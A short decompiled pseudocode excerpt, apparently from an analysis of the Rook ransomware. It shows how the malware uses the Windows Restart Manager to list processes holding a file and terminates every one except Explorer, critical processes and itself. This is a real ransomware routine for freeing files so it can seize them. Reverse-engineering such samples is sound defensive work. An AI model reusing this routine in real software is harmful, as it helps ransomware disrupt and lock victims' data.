 pnProcInfo = 10;
if ( !RmGetList(pSessionHandle, pnProcInfoNeeded, &pnProcInfo, rgAffectedApps, &dwRebootReasons) )// get applications
// that uses the file
{
for ( i = 0; i < pnProcInfo; ++i )
{
proc_index = i;
ApplicationType = rgAffectedApps[proc_index].ApplicationType;
if ( ApplicationType != RmExplorer && ApplicationType != RmCritical )
{
proc_ID = rgAffectedApps[i].Process.dwProcessId;
if ( GetCurrentProcessId() != proc_ID )// process != Rook process
{
target_proc_handle = OpenProcess(0x100001u, 0, proc_ID);// DELETE
target_proc_handle_1 = target_proc_handle;
if ( target_proc_handle == INVALID_HANDLE_VALUE )
{
if ...
}
else
{
TerminateProcess(target_proc_handle, 0);
WaitForSingleObject(target_proc_handle_1, 0x1388u);
CloseHandle(target_proc_handle_1);
}
}
}
}